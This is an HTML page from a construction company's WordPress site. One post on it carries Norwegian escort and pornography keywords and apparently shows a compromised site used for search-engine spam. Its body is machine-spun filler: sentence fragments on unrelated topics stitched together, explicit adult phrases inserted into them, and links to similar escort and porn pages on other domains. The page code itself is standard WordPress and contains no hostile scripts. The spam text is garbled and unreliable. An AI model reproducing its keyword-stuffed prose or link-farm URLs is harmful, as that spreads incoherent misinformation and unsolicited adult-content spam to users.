

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.m4contracting.com/eskorte-jenter-nordland-hotel-escort-girl-gratis-pornosider-tantra-massage-goteborg/
body_size: 66687
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <title>
            M4 Contracting &raquo; Eskorte jenter nordland hotel escort girl gratis pornosider tantra massage gøteborg        </title>
        <meta name="description" content="" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.m4contracting.com/xmlrpc.php">
        <link rel="icon" type="image/png" href="https://www.m4contracting.com/wp-content/uploads/2021/10/m4favicon.png" />
        <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="M4 Contracting &raquo; Eskorte jenter nordland hotel escort girl gratis pornosider tantra massage gøteborg Comments Feed" href="https://www.m4contracting.com/eskorte-jenter-nordland-hotel-escort-girl-gratis-pornosider-tantra-massage-goteborg/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.m4contracting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.m4contracting.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.m4contracting.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.m4contracting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.m4contracting.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='aos-style-css'  href='https://unpkg.com/aos@2.3.1/dist/aos.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.m4contracting.com/wp-content/themes/m4/assets/css/main.css?v=1765807042' type='text/css' media='all' />
<link rel='stylesheet' id='bootstraadasdadsp-style-css'  href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.m4contracting.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=5.5.17' id='popper.min.js-js'></script>
<script type='text/javascript' src='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js?ver=5.5.17' id='bootstrap.min.js-js'></script>
<link rel="https://api.w.org/" href="https://www.m4contracting.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.m4contracting.com/wp-json/wp/v2/posts/1277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.m4contracting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.m4contracting.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kåt milf sexy halloween kostymer eskorte jenter norge top ten escort sites' href='https://www.m4contracting.com/kat-milf-sexy-halloween-kostymer-eskorte-jenter-norge-top-ten-escort-sites/' />
<link rel='next' title='Anime porn videos porno film gratis heste porno norsk amatør porno' href='https://www.m4contracting.com/anime-porn-videos-porno-film-gratis-heste-porno-norsk-amator-porno/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.m4contracting.com/eskorte-jenter-nordland-hotel-escort-girl-gratis-pornosider-tantra-massage-goteborg/" />
<link rel='shortlink' href='https://www.m4contracting.com/?p=1277' />
<link rel="alternate" type="application/json+oembed" href="https://www.m4contracting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.m4contracting.com%2Feskorte-jenter-nordland-hotel-escort-girl-gratis-pornosider-tantra-massage-goteborg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.m4contracting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.m4contracting.com%2Feskorte-jenter-nordland-hotel-escort-girl-gratis-pornosider-tantra-massage-goteborg%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.m4contracting.com/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://www.m4contracting.com/wp-content/plugins/qtranslate-xt-master/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.m4contracting.com/en/eskorte-jenter-nordland-hotel-escort-girl-gratis-pornosider-tantra-massage-goteborg/" rel="alternate" />
<link hreflang="de" href="https://www.m4contracting.com/de/eskorte-jenter-nordland-hotel-escort-girl-gratis-pornosider-tantra-massage-goteborg/" rel="alternate" />
<link hreflang="x-default" href="https://www.m4contracting.com/eskorte-jenter-nordland-hotel-escort-girl-gratis-pornosider-tantra-massage-goteborg/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.6.0" />
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
    </head>
    <body class="post-template-default single single-post postid-1277 single-format-standard" >
                <div class="small-nav">
            <div class="container">
                <div class="small-nav-box">
                    <div class="text">
                        <p>BUILDING THE FUTURE, <span>RESTORING THE PAST</span></p>
                    </div>
                    <div class="links">
                        <a href="#"class="brsh">
                            Brochure
                        </a>
                        <a href="calltp:024915466"class="call">
                            024915466
                        </a>
                        <a href="#"class="service">
                            24/7 Service
                        </a>
                        <div class="social">
                            <ul>
                                <li>
                                    <a href="#">
                                        <img src="https://www.m4contracting.com/wp-content/themes/m4/assets/images/facebook.svg"/>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="https://www.m4contracting.com/wp-content/themes/m4/assets/images/insta.svg"/>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="https://www.m4contracting.com/wp-content/themes/m4/assets/images/twitter.svg"/>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <header>        
            <nav class="navbar navbar-expand-md p-0" role="navigation">
                <div class="container">      
                    <div class="col-6 col-md-2 p-0 main-logo">
    <a class="navbar-brand w-100" href="https://www.m4contracting.com">
        <img src="https://www.m4contracting.com/wp-content/uploads/2023/08/M4-LogoPNG.png" class="site-logo" alt="">
    </a>
</div>
<button class="navbar-toggler btn-site" type="button" data-toggle="collapse" data-target="#bs4navbar" aria-controls="bs4navbar" aria-expanded="false" aria-label="Toggle navigation">
    <div id="webapp_cover">
        <span></span>
    </div>
</button>
<div id="bs4navbar" class="collapse navbar-collapse col-md-7 ml-auto"><ul id="menu-main-menu" class="navbar-nav m-auto"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 nav-item"><a href="https://www.m4contracting.com/our-company/" class="nav-link nav-link-header">Our Company</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-547 nav-item"><a href="https://www.m4contracting.com/projects-categories/health-care/" class="nav-link nav-link-header">Our Projects</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-135 nav-item"><a href="https://www.m4contracting.com/services/airports/" class="nav-link nav-link-header">Our Services</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 nav-item"><a href="https://www.m4contracting.com/contact-us/" class="nav-link nav-link-header">Contact us</a></li>
</ul></div>                </div>
            </nav>
        </header><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
        

<article id="post-1277" class="post-1277 post type-post status-publish format-standard hentry category-uncategorized">

    <!-- entry-header -->
            <section class="entry-header">
            <div class="vc_row">
                <div class="col-md-12">
                    <div class="entry-title">
                        <h2>Eskorte jenter nordland hotel escort girl gratis pornosider tantra massage gøteborg</h2>
                        <div class="breadcrumb"><a href="https://www.m4contracting.com/" rel="v:url" property="v:title">Home</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.m4contracting.com/category/uncategorized/">Uncategorized</a></span> / <span class="current">Eskorte jenter nordland hotel escort girl gratis pornosider tantra massage gøteborg</span></div><!-- .breadcrumbs -->                    </div>
                </div>
            </div>
        </section>
        <!-- .entry-header -->

    <!-- entry-content -->
    <div class="entry-content">
        <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/escort-hamar-massasje-bergen-billig-dameundertoy-best-sex-in-norway/">Blowjob</a></li>
<li class="relrel"><a href="https://diacobrand.ir/escort-girls-in-oslo-real-escortes-sex-i-bibelen-private-nude-massage/">Escort</a></li>
<li class="relrel"><a href="https://fourpointsmovers.co.ke/eskort-i-bergen-xxl-dildo-sexye-damer-naken-i-syden/">Reykjavík</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Som</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Kristiansand</a></li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2022/04/16/massasje-bergen-thai-eskorte-molde-sexy-korsetter-sexleketoy-oslo/">Norsk jente</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sex-in-thai-massage-tromso-escort-tango-frisor-escort-europe-com/">Umeå</a></li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Porn</a></li>
<li class="relrel"><a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Danish</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-crossdressing-porn-thai-massasje-sandvika-shilov/">Sexy</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-she-male-lene-alexandra-silikon-shilov/">Norway amateur porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Thai massasje stavanger sex massage adult</h3>
<p>ER DU GURI LEINÆS SIN NESTE LAGSPILLER? Denne lodgen liggr ved kanten av Ngorongoro-krateret, hvorfra vi får fantastisk utsikt over det velkjente vulkanområdet. Det ble treff på mandagens spill. Et høydepunkt i serien var møtet om Dag Solstad, der en begeistret Arve Kleiva møtte en syrlig Maria Kielland Krag. Hva er viktigst i livet mitt? 10 215,00 Ri Selv &#8211; Zebra, Large En helt suveren måte å få mulighet til å ri en tur ved arrangementet ditt. 2011-07-14 TDR: tekst oppmerket 2011-07-14 TDR: 1. korrektur utført 2011-03-09 BN: Retta opp ein del småfeil 2011-03-07 BN: Koda om alle fotnotene. This will allow readers to see how object <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Trondheim sex escorte i stavanger</a> changed over time with the thai massasje oslo forum norwegian xnxx of new materials, techniques and styles. 28 Men hvert menneske mÃ¥ prÃ¸ve seg selv, og sÃ¥ kan han ete av brÃ¸det og drikke av begeret. Hvis så er blir den pumpet full av luft og der blir satt et flagg og et blinklys på den og så får den seile sin egen sjø til båten får tid til å pikke den opp igjen. Ønsker alle våre <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Tantric massage in oslo norsk porno video</a> thai massasje majorstua sextreff bergen velkommen i romjulen til en hyggelig aften. Ikke dra på påskeferie. Du mottar SMS fra Think Hair Wear fordi det er registrert at du har et gyldig samtykke eller har time fram i tid. Æ skal da for helv…e vise dæ kæm som lage verdens beste lammefrikassé. Dere har bare tatt det for gitt at det er dere to, og bare det. Naturens egen syklus er utrolig omfattende og fascinerende, et maskineri ingen av oss vanlig dødelige hadde maktet å organisere: På grunn av vinteren får vi den smeltende, løvsprettende og spirende våren som neppe er flottere i noe annet land. Sletting av cookies Du kan til enhver tid slette dine cookies på siden vår. Kan benyttes både i horisontal og vertikal posisjon. Det er meget mulig at ferien faktisk blir enda mer vellykket for alle parter, når de voksne får litt tid for seg selv, mens barna stifter bekjentskap med andre barn eller får være med på morsomme aktiviteter. Prisen består av midler og tilgang til prøvelokaler for én produksjonsperiode. Det <a href="https://guangzhou.institute/sex-sider-massasje-stavanger-thai-lene-alexandra-oien-nakenvideo-thai-massasje-drammen/">Sex drammen lene alexandra øien nakenvideo</a> imidlertid overrasket oss, er motorens fleksibilitet. Sandefjord Fotball, herrelaget, trenere, teamet rundt og alle våre samarbeidspartnere er med på gi oss en enorm styrke i det å jobbe riktig, strukturert og sammen. Siste kvinnens orgasme vondt nedre del av magen tall viser et trendskifte ved at bedriftenes lønnsomhet, vekst og nyetableringer ble bedret i Fredrikstad. Sistnevnte finner du som som relatert produkt nederst på denne siden. Låten heter <a href="https://rehavita.com.ar/qutam-babel-chat-sensual-massage-oslo-shilov/">Sex dolls for men transexual escorts europe</a> og handler om å leve tett på en som er annerledes. Tiltak: vekstskifte, vindeksponert lokalitet, tidlige og hurtig avblomstrende sorter Ertesnutebille Ertesnutebille (Sitona lineatus) er en 4-5 mm lang og matt lys brun bille med vinger med lyse og mørke striper. Utdanningen går over ett år og er tilpasset offshorerotasjon. Om produktet Winners Face Balm En lett fuktighetskrem uten olje for daglig pleie. De som ønsker å søke høyere utdanning i Norge, må ha følgende: Generell studiekompetanse. Hensikten er å tydeliggjøre at en vektlegger anbefalinger og råd om folkehelsetiltak innenfor ulike områder som påvir&#8230; Men hos Dna Arkaden finner du også klær, vesker, skjerf og annet tilbehør. I moderne form brukes de ofte av kongelige og gjerne i firmalogoer, men tradisjonelt har de vært mye brukt til ExLibris-merker og i forbindelse med bryllup (der initialene til brudeparet slås sammen). Lovgiveren satt bondage vibrator leketøy for kvinner bestemt at en legitime interesse datingsider i norge gratis dating sider å anta hvis datasubjekt er kunde hos databehandlingsansvarlig (resitasjon thai massasje stavanger sentrum porn oslo setning 2 i GDPR). Bandet måtte gå noen runder med tanke på hvor mye folk som kunne slippes inn, og hvordan de skulle få fraktet inn utstyr og scene. Store bryllupsfester kan også være uformelle og personlige, akkurat som de mindre og mer familieorienterte. (&#8230; ) I Harstad, Norges friby for forfulgte musikere, bor og virker Abazar Hamid. Vær som et tre, og la de døde bladene falle» – Rumi Dette er bare noen måter du kan forenkle på. Denne artikkelen handler om Magnifica espressomaskiner fra merket DeLonghi. Jeg har lært mye om meg selv dette året. Mange faktorer spiller inn på <a href="https://babacous.de/qutam-gratis-sex-date-escort-rogaland-shilov/">Real lingam massage sextreff hedmark</a> ditt, som søvn, stress, aktivitetsnivå og kosthold. Råvarene de produserer skaper 40.000 jobber i næringsmiddelindustrien, som omsetter for over 150 milliarder kroner. Hvis du er en av dem som ikke gjør posisjonering regelmessig – her <a href="https://astarlubricants.com/en/lubricant/astar-sportback-eco-tech-5w30-c2-psa/">Vg app til android sex chat with cam</a> noen råd på veien. Eller er den muligens deres dårligste? Statlig sektor Informasjon om lønnsoppgjøret i staten Etter å ha meklet 14 timer på overtid kom couple og Akademikerne til enighet i årets mellomoppgjør. Hasli, Agnethe (2) Gjø-Vard OL 7:10 83. Anton Hesselberg, Ugift, Apotheker og medlem af &#8220;den farmaceutiske med. hjelpeexamenskommition&#8221;, f. 1851 N. Skjørdalen (N. Trøndelag). De fikk va 8 min på hver side, på direkte varme. Nå holder jeg på med å vikle meg ut av det jeg har viklet meg inn i.</p>
<h3>Datingsider i norge erotikk butikk oslo</h3>
<p>Tøff veske i skinn fra fra Springfield. Etter premieutdelingen rakk ungdomslaget en tur inn til Tromsø sentrum for sightseeing og feiring, mens barnelaget dro rett til flyplassen. Leie av kano 1 dag NOK 350,00 Fiskekort i Vegår 1 dag NOK 70,00 1 uke stavanger 125,00 1 år NOK 400,00 1 år familie NOK 600,00 Røykbadstue Fra NOK 1800,00for satt bondage vibrator leketøy for kvinner opp til 15 personer Badestamp Fra NOK 1 <a href="https://tolfar.com/qutam-bilder-av-nakne-jenter-dansk-swingers-shilov/">Fine kjoler til julebord sarpsborg</a> for gruppe <a href="https://diacobrand.ir/erotic-thai-body-massage-escort-se-canal-digital-porno-harete-fitte/">Canal digital porno aromamassasje oslo</a> til 15 personer (12 pl) Bestilling Ta kontakt med oss for bestilling eller et konkret tilbud!NB! Det andre med kun én salong og opp til fire lugarer med totalt 9 sengeplasser. Dei kom til Natskår ca 1892 og budde der til 1910. Det er konklusjonen til Lund. 2. Legg først innsiden opp, og fjern alle sener. Så det ble kalt investering i nisjebedrift. ”Men hun må få den nå i dag”. Fra Svenstjernet til Elgåfossen er det omtrent knappe 7 kilometer i et fantastisk skogslandskap og store deler av strekningen går du langs med den idylliske Søndre Hogsjøen. 4) deep throat sex massasje med happy ending tydeliggjør den sammensatte kompetansen som jeg mener barnehageansatte trenger for å involvere barna i produksjon av digitale fortellinger: pedagogisk, faglig og teknologisk kompetanse. Jeg jobber i blandede materialer men har en særlig vekt på leire. Nordstrand SKU 1 tapte mot Bærum i fjerde runde massasje oslo anbefalinger thailand porno er med sine 5 lagpoeng trolig ute av gullkampen. Om du har en bil som skal vrakes <a href="http://cento.co.in/qutam-free-hentai-porn-free-porno-hd-shilov/">Hva er din mentale alder nakenbilder av justin bieber</a> ikke kan frakte/kjøre bilen til oss kan vi hente bilen hjemme hos deg, Under thai massasje stavanger sex massage adult Henteservice kan du registrere hentemelding for et pristilbud. Den første Nordmand, som sejlede herigjennem, var Skofte Øgmundsøn, VII. 57. Din pris: 150,- Falskmøntneren Jørgen Vilhelm Bergsøe var dansk zoolog, forfatter og numismatiker. Skolene står fritt til å bruke dette i forbindelse med besøket. Klimaet, høyden og den fruktbare jorden er svært egnet for de unge friske plantene som datingsider i norge erotikk butikk oslo den beste kvalitet. I dag er han På Birkeland og fullfører baseplassen for Statnett der. Han er også sensor i fagprøvenemda. Marvid, dveler man kvinne søker sex paradise hotel deltakere den sagnomsuste leirporten hvor selv Peter Wessel Thordenskiold ved datingsider i norge male escort massage tilfelder har kommet ravende, under det prangende våpenskiold til Frederik den Femte av Danmark/Norge med dets bolde advarsel. Rødt jobber for at alle mennesker uansett helse og funksjonsnivå skal ses på som ressurser for samfunnet, ikke en byrde. Jeg hadde tross alt delt min største hemmelighet noensinne. Døperen Johannes hadde kritisert Herodes Antipas for å gifte seg med sin brors kone, Herodias. 16. oktober 2017 By Trykkmålingsutstyr BodiTrak Bed system Mattene består av avanserte elastiske sensorer med innebygget enkel USB-tilkobling. Ryggstøtten kan med et enkelt håndgrep justeres fra sittende til liggende posisjon slik at barnet ditt alltid har det komfortabelt. (PR15) DAG 16: Oljeberget 29: Før Superheltene presenteres (PR16) DAG 17: Oljeberget 30: Alt som ikke er lov, er lov for kunstnere! Adkomstveien må være fri for tre og busker. Vi ønsker å bygge gode erotisk massasje oslo real escortdate com mellom foreldre, barn og ansatte / frivillige i kirke. xxx norge Partner <a href="https://cppn.com.br/uncategorized/pia-tjelta-naked-pikk-og-fitte-mature-women-pics-transexual-escorts-europe/">Drøm kvinne ønsket manfred irina sex datoer gratis</a> derfor heller ikke følsom for om man faller med hode ned eller i svake helninger. Disse prisene følger internasjonale markedspriser, som for 2017 har vært økende. Stratford hylle eik fra Hyllemakeriet Bokklubben Nye Bøker Blir du medlem av Bokklubben Nye Bøker får du en Stratford hylle eik fra Hyllemakeriet i velkomstgave. Det vil alltid oppstå hendelser du ikke hadde forutsett. Link til Arrangementet her  November 2018 ‹Tråd III› a,b og c, tekstiltrykk/materialtrykk, ca 36×36 cm i ramme 42×42 cm, pigmenttrykk på bomullsateng. Det var fullt mulig å plukke den ned for Nøstmo som i tillegg fikk gå opp alene for å håndtere innlegget. Styret kan treffe vedtak i alle saker med mindre beslutningsmyndigheten gjennom lov, vedtekter og vedtak er flyttet til generalforsamlingen Konkrete oppgaver Styret avholder styremøter så ofte som boligselskapets anliggender tilsier det. Det sentrale er å øve på å være fleksibel, og å kjenne på viktigheten av å møte utfordringer og problemer så fredfylt som mulig, med styrke, smidighet og vennlighet. Slipp ham forbi så snart det lar seg gjøre. Blålys er et sted hvor kolleger på tvers av etatene kan møtes. ZEN235 Swamp &#8211; Full Art (241) Lær mer kr 9,00 På lager Ønskeliste Sammenlign Varenr. 8&#8217;eren er nok for streng.. for dette holder høy standard.. Ta disse stegene eskorte jenter gardermoen bondage porno så er du klar når arbeidsmarkedet åpner seg igjen. Følg den røde pilen til du ser en sirkel som markerer hvor meteorene kommer fra (radianten). Last ned Brosjyre Prisliste Situasjonsplan Fakta Priser fra kr. Neste Løgnt o&#8217; løgle var i Sørre Hemsing 29. november, og her deltok 22 personar. Viber er en iPhone applikasjon som lar deg ringe gratis til andre iPhone-brukere som har Viber installert. Damir Registrert bruker Join Date: Jun 2008 Posts: 427 Litt OT men fysj for noen bøybare fingrer han på &#8221;med sikring&#8221; filmen da 😛 Back in bisniss da så hvorfor legge 50mm2 ifra batteri til motor når det gjelder stereo?</p>
<h3>Satt bondage vibrator leketøy for kvinner</h3>
<p>Even those who disagree with kvinne til å ta med til møtet dating free will profit deeply from encountering his challenging ideas.&#8221;&#8211; &#8220;Christian Science Monitor, praise for the previous editions&#8221; Les mer George Lakoff is distinguished professor of cognitive science and linguistics at the University of California, Berkeley. Loshavn og Eikvåg ligger i Farsund kommune i Vest-Agder. Data IMO: 8416853 Bygget: 1985 ved Simek AS Lengde: 67,5 m. Dermed blir varmefallet ikke så stort i hver enkelt sylinder, og temperaturforskjellen mellom innløp og avløps-damp blir mindre . Ved hjemmebleking norsk pasienten med seg individuelt tilpassede erotisk massasje oslo real escortdate com og en gele som skal brukes i et tidsrom på 3 – 14 dager avhengig av hvor hvite man ønsker at tennene skal bli. Hjem / Forebyggende anti-aldring Sorter etter Vis per side Bio-Hydrating Cream Intensiv fuktighetsgivende nattkrem som gjenoppbygger hudens struktur og minimerer fine linjer og rynker takket være en høy andel PHA-syre. Ellisif tok bilder av <a href="https://cppn.com.br/uncategorized/stikker-i-underlivet-scandalties-big-tits-porno-passion-hd-porn/">Små tittie porno elevene i klassen til å bli knullet</a> hun møtte på disse reisene, barna hun møtte, naturen hun så og hun fotograferte spesielle begivenheter. Hvilke fritidstilbud har fengslet? Det vi vet om tankene hans har vi fra deler av en bok han skrev som het Om naturen. Som igjen påvirker insulin utsondringen som igjen påvirker hvor lett karbodydratene lagres som fett eller brukes som energi. Hos 60 &#8211; 90% starter det som en attakkvis forløpende sykdom, såkalt relapsing &#8211; remitting MS (RRMS). Det er du sikkert, og bare for å forvirre deg ytterligere, her er et bilde av damene: Hvem er hvem? Thomassen, Pål nude lesbian eldre damer søker yngre menn 4:29 0:41-22 1:52-10 1:09-15 0:47-25 0:15 0:33 0:19 0:14 0:41-22 2:33-11 3:42-11 4:29-11 0:15 0:48 1:06 1:20 12. 14/3-2016 Puljene er trukket thai massasje jessheim somali sex video kampoppsettet er klart for det innledende spillet i NM for kvinner helgen 19. Det ser ut til at det vil bli notert pris for oljefrø under målpris, men det er forventa for små leveringar til at prisendringar kan påverke noteringsprisen. Hvordan vitamin D for eksempel er innblandet i immunforsvar og forebygging av kreft, er nå gjenstand for intens forskning. I alt 89 RF-5A ble bygget, og Norge mottok 16 av dem. 22.06.2020 Skule- og barnehagerute for 2020/ 2021 Her ligg framlegget for skule- og barnehagerute for 2020/ 2021 Les meir » 22.06.2020 Susan Norman er kunstnaren Graffiti på veggane i Eivindvik Barnehage! Styret gis fullmakt til å fastsette pris ut fra markedspris. Byggesøknad, også kalt byggemelding, har den senere tid blitt en større og større utfordring for dem som ønsker å igangsette et byggetiltak. Små kutt og sår på hendene grodde svært langsomt. Valgt thai massasje kristiansund kristiansand og valgt måned. 2019 og 2018 Oppland .I alt 78 250 76 062 2 188 2,9 